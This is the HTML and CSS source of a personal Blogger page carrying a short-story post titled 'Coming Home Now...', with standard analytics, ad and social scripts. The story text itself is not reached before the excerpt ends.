.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#f34e4e;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none}
.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f34e4e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px}
.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px}
.sidebar .widget .widget-title h2{float:left;background-color:#f34e4e;padding:0 10px}
.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0}
.sidebar ul{list-style:none}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#f34e4e}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f34e4e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f34e4e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f34e4e;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#2f2f2f}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:65px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f34e4e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#f34e4e}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase}
.footer-wrapper .copyright a{color:#aaa}
.footer-wrapper .copyright a:hover{color:#f34e4e}
#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwck5RDGQDbxGDQdVztbBFdht0jico5gCiM_zUhgt40HXuVTjJMSZFdXKY52hNp__mSD4bUluToQmDPLsFOkwb-Hwo8toqPYCiZzc3z-fKscL5Mzq49u5HvrueYXmjNDhk96gX25oNTGXk/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s}
#back-to-top:hover{background-color:#2f2f2f}
.error_page #content-wrapper{background-color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.header-menu.row{max-width:100%}
#main-wrapper{width:68%}
#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px}
.sidebar .widget-content{width:100%;box-sizing:border-box}
}
@media screen and (max-width: 900px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 800px) {
#nav1,#menu-main-nav{display:none}
#menu{overflow:hidden}
.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px}
#back-to-top{display:none!important}
}
@media screen and (max-width: 740px) {
#tagline,#header-search{display:none}
}
@media screen and (max-width: 600px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:300px}
#slider-nav{display:none}
.slide-cap h1{font-size:23px;line-height:1.5em}
.block-image{width:100%}
.index article{float:left}
}
@media screen and (max-width: 500px) {
.related-posts .related-item{width:100%;margin:15px 0 0}
.related-posts li.related-item:first-child{margin:0}
}
@media screen and (max-width: 440px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:250px}
.slide-cap h1{font-size:22px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px}
}
@media screen and (max-width: 360px) {
#main-header{height:auto;overflow:hidden}
#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center}
#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px}
#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none}
#header-elements{display:none}
.slide-cap h1{font-size:20px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px}
.label-head{width:100%;margin-bottom:10px}
.label-head a{margin-bottom:1px}
.share-box{float:left}
.share-box a{margin-left:0;margin-right:1px}
}
@media screen and (max-width: 310px) {
.selectnav{max-width:118px}
.error-item{font-size:120px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}
body#layout .ibpanel #HTML904{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .sidebar .widget-content{width:85%}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #main-header{height:auto;margin-bottom:0}
body#layout #logo-wrap,body#layout #header-elements{width:49%}
body#layout #logo-wrap #header,body#layout #header-social,body#layout #social-top{width:95%}
body#layout #header-search{display:none}
body#layout #header-social a{height:auto;opacity:1}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px!important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{display:block}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-108097750-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108097750-1');
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4484222620762481",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4484222620762481",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2514594880563855516&amp;zx=1ed3020a-3803-4fa4-a3ae-0a83d363745b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2514594880563855516&amp;zx=1ed3020a-3803-4fa4-a3ae-0a83d363745b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4484222620762481 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat&family=Open+Sans"></head>
<body class='item'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/mr_IN/sdk.js#xfbml=1&version=v20.0'></script>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
Straight from the darkest corner of my soul!
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shahidscorner.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='Shahid&#39;s Corner' height='34px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT3C54aRCfEvoa9n3snnZqeGjpdoa0GQIWaUo3AHe9W9iYC7qhFtl7P3Av0Cjd3FZ9GurYpo5gTsB3dFoNZhAup0Tux1l_adF_2g2pzYVSW0nrjM7P4JkKHowOx3H07C0bt3BhXoVNfPcA/s320/coollogo_com-9164943.png' style='display:block' width='191px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList47'>
<div class='widget-content'>
<ul>
<li class='pinterest'><a href='https://www.pinterest.com/shahidskazi' target='_blank' title='pinterest'>pinterest</a></li>
<li class='twitter'><a href='https://twitter.com/ChotaRaavan' target='_blank' title='twitter'>twitter</a></li>
<li class='facebook'><a href='https://www.facebook.com/shahidscorner' target='_blank' title='facebook'>facebook</a></li>
<li class='instagram'><a href='https://www.instagram.com/shahidscornerblog/' target='_blank' title='instagram'>instagram</a></li>
<li class='threads'><a href='https://www.threads.net/@shahidscornerblog' target='_blank' title='threads'>threads</a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.shahidscorner.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList97'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://shahidkazi.blogspot.com/p/about-me.html' itemprop='url'>ABOUT ME</a></li>
<li itemprop='name'><a href='http://shahidkazi.blogspot.com/p/contact.html' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.shahidscorner.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Drama' property='v:title' rel='v:url'>Drama</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Fiction' property='v:title' rel='v:url'>Fiction</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Short%20Story' property='v:title' rel='v:url'>Short Story</a></span>
<brc>/</brc>
<span>Coming Home Now... (Short Story)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Coming Home Now... (Short Story)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Anonymous'>
<span itemprop='name'>Anonymous</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.shahidscorner.com/2017/09/coming-home-now.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.shahidscorner.com/2017/09/coming-home-now.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='September 18, 2017'>September 18, 2017</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6481197748722142806' itemprop='articleBody'>
<meta content='                  &quot;Have you ever seen the valley this green?&quot;     There was awe and confusion in their eyes. This small group of p...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
